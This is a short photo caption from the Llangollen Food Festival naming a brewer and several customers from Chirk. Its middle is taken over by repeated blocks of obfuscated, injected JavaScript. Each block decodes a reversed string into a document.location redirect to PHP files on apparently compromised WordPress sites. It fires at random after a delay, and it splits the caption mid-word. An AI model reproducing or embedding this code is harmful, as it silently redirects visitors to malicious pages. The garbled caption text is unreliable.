 Llangollen Food Festival at the Pavilion, Llangollen. John Wood from North Wales Brewery with cus$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tomers. from left, Sue Uzzell, Christine De Mercado, BrianUzell and Paul De Mercado from Chirk